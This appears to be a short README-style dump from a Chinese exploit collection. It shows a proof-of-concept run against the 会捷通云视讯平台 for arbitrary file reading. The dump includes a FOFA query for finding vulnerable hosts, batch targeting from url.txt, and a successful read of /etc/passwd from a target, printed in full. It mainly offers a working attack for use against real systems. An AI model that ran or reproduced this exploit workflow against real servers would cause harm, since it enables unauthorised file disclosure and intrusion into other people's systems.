 alibaba.py
fanruan-v8.0.py
title()
huiyiship
C:\Python\python.exe H:/untitled1/poc/huiyiship.py
+------------------------------------------
+ 公众号 : 深夜笔记本
+ Version: 会捷通云视讯平台任意文件读取
+ 使用格式: python3 poc.py
+ Version: fofa：tilte="基础平台管理系统"
+ 文件 >>> url.txt
+------------------------------------------
请输入文件路劲
txt.路劲 >>> H:/untitled1/poc/url.txt
[x] 不存在漏洞
[o] 漏洞地址:
[o]
[o] 成功读取 /etc/passwd
[o] 响应为:root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
深夜笔记本